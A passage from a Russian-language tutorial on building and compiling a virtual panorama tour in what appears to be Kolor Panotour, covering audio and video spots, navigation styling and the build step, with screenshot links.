## 13. Для изображения 10 и 11.jpeg в этом же окне достаточно сменить тип панора-



#### Рисунок 13. Смена типа панорамы

14. Далее необходимо установить начальную панораму, т.е. панораму, которая откроется первой при запуске виртуального тура. В правой верхней области нажимаем на вкладку с названием тура.



Рисунок 14. Вкладка с названием тура

15. В открывшемся меню выбираем раздел «Order», где из выпавшего списка панорам необходимо выбрать начальную панораму, переместив ее в самый верх. Расположение остальных панорам в списке не имеет значения.



Рисунок 15. Установка начальной панорамы

16. Также к панорамам можно добавить видео и звук. Для этого в панели инструментов предусмотрены соответствующие функции.

a) Для добавления звука необходимо нажать кнопку «Add Sound Spot» и поместить значок на панораме.



Рисунок 16. Кнопка добавления звука

b) В правой панели «Sound Parameters» по нажатию кнопки с тремя точками появится окно проводника, где следует выбрать необходимый звуковой файл.



Рисунок 17. Добавление звукового файла

c) Для добавления видео в панораму необходимо нажать кнопку «Add Video».



Рисунок 18. Кнопка добавления видео

d) Далее нужно курсором выделить прямоугольное окно размером с добавляемое видео.



Рисунок 19. Рисование окна для вывода видео

e) В правой панели «Display Parameters» при нажатии кнопки с тремя точками появится окно проводника, где следует выбрать необходимый видеофайл.



Рисунок 20. Добавление видеофайла

17. На этом этапе проектирование тура завершено, можно перейти в раздел оформления тура. Открываем вкладку «Style».



Рисунок 21. Вкладка оформления тура

# 18. Переходим в раздел «Point» (левая колонка).



Рисунок 22. Вкладка «Point»

19. Из раскрывающегося списка выбираем иконку или стрелочку, при нажатии на которые пользователь будет перемещаться между панорамами. Картинку перехода можно брать из готового списка или загрузить свою в графических форматах jpeg, gif или png. Для загрузки своей картинки нужно снять галочку с опции «Use icon from library».



Рисунок 23. Список иконок

20. Далее можно загрузить готовую навигационную панель, которая будет присутствовать в туре. Для этого в самом низу на панели «Preset» необходимо нажать кнопку «Load preset…».



21. В появившемся меню можно выбрать из предложенного списка вид панели. В нашем случае выбираем первую опцию «Kolor Classic» и жмем кнопку «Load».



Рисунок 25. Выбор вида панели навигации

22. На следующем этапе стоит сохранить виртуальный тур. Для этого наводим курсор на изображение дискеты в главном меню программы и сохраняем под нужным именем.



Рисунок 26. Сохранение проекта

23. Это был последний шаг создания тура, осталось только скомпилировать проект. Для этого переходим в раздел «Build». В появившемся окне стоит обратить внимание на строку «Folder» – это путь сохранения виртуального тура. В графе «Filename» вписываем название тура. Указав название, нажимаем кнопку «Build».



Рисунок 27. Компилирование виртуального тура

24. Программа начнет процесс обработки и сохранения виртуального тура. В зависимости от количества панорам и производительности компьютера процесс может занять от 30 секунд до нескольких минут.



Рисунок 28. Процесс компиляции

25. На этом создание виртуального тура закончено. Для его демонстрации нажимаем клавишу «View last built tour».



Рисунок 29. Выбор режима демонстрации 